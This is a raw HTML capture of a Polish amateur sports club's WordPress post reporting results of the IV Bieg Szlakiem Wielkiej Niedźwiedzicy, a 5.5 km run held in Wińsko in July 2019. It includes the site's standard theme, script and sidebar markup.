

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2019/07/28/iv-bieg-szlakiem-wielkiej-niedzwiedzicy/
body_size: 11381
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>IV Bieg Szlakiem Wielkiej Niedźwiedzicy | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/5835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2019/07/28/iv-bieg-szlakiem-wielkiej-niedzwiedzicy/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=5835' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2019%2F07%2F28%2Fiv-bieg-szlakiem-wielkiej-niedzwiedzicy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2019%2F07%2F28%2Fiv-bieg-szlakiem-wielkiej-niedzwiedzicy%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-5835 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-5835" class="contain post-5835 post type-post status-publish format-standard hentry category-bez-kategorii has-byline">

	<div class="title">
					<h2 class="entry-title">IV Bieg Szlakiem Wielkiej Niedźwiedzicy</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2019/07/28/iv-bieg-szlakiem-wielkiej-niedzwiedzicy/">28 lipca 2019</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2019/07/Winsko2019_01.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5834 alignleft" src="http://olaws.zlotoryja.pl/wp-content/uploads/2019/07/Winsko2019_01-215x300.jpg" alt="" width="215" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2019/07/Winsko2019_01-215x300.jpg 215w, http://olaws.zlotoryja.pl/wp-content/uploads/2019/07/Winsko2019_01.jpg 687w" sizes="(max-width: 215px) 100vw, 215px" /></a>21 lipca 2019 roku w Wińsku odbył się IV Bieg Szlakiem Wielkiej Niedźwiedzicy. Trasa mierzyła 5,5 km najszybciej pokonał ja Adam Draczyński z czasem 17:22, a wśród pań bezkonkurencyjna okazała się zawodniczka OLAWS Złotoryja Ania Ficner która uzyskała czas 20:31 co pozwoliło Jej zająć 4 miejsce OPEN<br />
Gratulacje !</p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2019/07/28/triathlon-slawa/" rel="prev">Triathlon Sława</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2019/07/29/11-pzu-maraton-karkonoski-z-wilkami/" rel="next">11 PZU Maraton Karkonoski z Wilkami</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
